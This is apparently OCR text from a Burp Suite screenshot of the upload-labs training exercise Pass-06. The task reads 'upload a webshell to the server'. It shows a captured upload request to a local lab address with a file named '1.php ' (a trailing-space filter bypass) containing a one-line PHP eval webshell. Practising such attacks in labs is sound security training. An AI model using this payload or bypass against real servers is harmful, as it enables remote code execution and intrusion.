 Send
Cancel
Targ
Request
Pretty
Raw
Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------203854056733467124022362
954236
8 Content-Length: 387
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer:
http://192.168.80.139/Pass-06/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------203854056733467124022362954236
15 Content-Disposition: form-data; name="upload_file";
filename="1.php "
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[6868])?>
19 -----------------------------203854056733467124022362954236
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------203854056733467124022362954236-
-
24
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件